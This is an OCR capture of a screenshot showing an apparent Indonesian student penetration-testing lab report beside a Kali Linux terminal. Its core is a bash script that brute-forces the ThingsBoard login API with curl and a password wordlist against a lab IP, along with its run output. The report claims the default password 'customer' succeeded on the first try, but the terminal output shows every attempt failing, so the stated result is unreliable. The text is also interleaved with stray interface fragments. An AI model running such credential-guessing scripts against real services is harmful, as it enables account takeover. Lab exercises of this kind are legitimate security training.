 Student 2021.txt
kevin 3201240
Naskah Narasi
Baik, langsung
File
Edit
View
H1
```
cat << 'EOF' > brute_login.sh
#!/bin/bash
USERNAME="customer@thingsboard.org"
WORDLIST="wordlist_kecil.txt"
TARGET="http://10.10.100.184:8080/api/auth/login"
while IFS= read -r PASSWORD; do
RESPONSE=$(curl -s -X POST "$TARGET" \
-H "Content-Type: application/json" \
-d "{\"username\":\"$USERNAME\",\"password\":\"$PASSWORD\"}")
if echo "$RESPONSE" | grep -q '"status":401'; then
echo "[GAGAL] password: $PASSWORD"
elif echo "$RESPONSE" | grep -q '"token"'; then
echo "[BERHASIL] password: $PASSWORD  <-- DITEMUKAN"
fi
done < "$WORDLIST"
EOF
chmod +x brute_login.sh
./brute_login.sh
```
### Langkah 6: Hasil eksekusi
8 percobaan selesai dalam **~3 detik** (03:17:49–03:17:52). Password `customer` ditemukan
pada percobaan **pertama**. Tidak ada delay, blokir, atau kode selain 401/token.
### Temuan utama
- Tidak ada rate limiting maupun account lockout di endpoint login.
- Kredensial default ThingsBoard belum diganti.
- PostgreSQL tidak terekspos langsung, brute force hanya lewat aplikasi.
### Langkah 7: Simpan bukti
```
```
Ln 95, Col 1
2,616 characters
Plain text
100%
Windows (CRLF)
UTF-8
kali-linux-2026.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File
Machine
View
Input
Devices
Help
1
2
3
4
7:03
Hom
File Sys
Tras
kali@kali: ~
Session
Actions
Edit
View
Help
Screenshot taken
View image
#!/bin/bash
USERNAME="customer@thingsboard.org"
WORDLIST="wordlist_kecil.txt"
TARGET="http://10.10.100.184:8080/api/auth/login"
while IFS= read -r PASSWORD; do
RESPONSE=$(curl -s -X POST "$TARGET" \
-H "Content-Type: application/json" \
-d "{\"username\":\"$USERNAME\",\"password\":\"$PASSWORD\"}")
if echo "$RESPONSE" | grep -q '"status":401'; then
echo "[GAGAL] password: $PASSWORD"
elif echo "$RESPONSE" | grep -q '"token"'; then
echo "[BERHASIL] password: $PASSWORD  <-- DITEMUKAN"
fi
done < "$WORDLIST"
EOF
chmod +x brute_login.sh
./brute_login.sh
[GAGAL] password: customer
[GAGAL] password: password
[GAGAL] password: 123456
[GAGAL] password: admin123
[GAGAL] password: thingsboard
[GAGAL] password: qwerty123
[GAGAL] password: customer123
[GAGAL] password: salahsatu
┌──(kali㉿kali)-[~]
└─$
KALI
Right Ctrl
1
27°C
Hujan ringan
Search
x64
ENG
US
19:03
26/11/2026